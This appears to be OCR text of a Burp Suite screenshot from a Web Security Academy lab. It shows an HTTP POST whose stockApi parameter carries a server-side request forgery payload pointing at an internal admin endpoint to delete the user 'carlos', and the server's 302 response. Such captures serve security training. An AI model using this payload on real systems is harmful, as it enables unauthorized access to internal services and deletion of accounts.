 Request
Pretty Raw \n Actions
1 POST /product/stock HTTP/1.1
2 Host: acb01ff41f09ec3780f0165900fa00ef.web-security-academy.net
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:86.0) Gecko/20100101 Firefox/86.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: https://acb01ff41f09ec3780f0165900fa00ef.web-security-academy.net/product?productId=1
8 Content-Type: application/x-www-form-urlencoded
9 Origin: https://acb01ff41f09ec3780f0165900fa00ef.web-security-academy.net
10 Content-Length: 61
11 Connection: close
12 Cookie: session=1xPEGY8JApVic04zjOYPUVLAd8lRuNl9
13
14 stockApi=http://192.168.0.4:8080/admin/delete?username=carlos
? Search... 0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 302 Found
2 Location: http://192.168.0.4:8080/admin
3 Connection: close
4 Content-Length: 0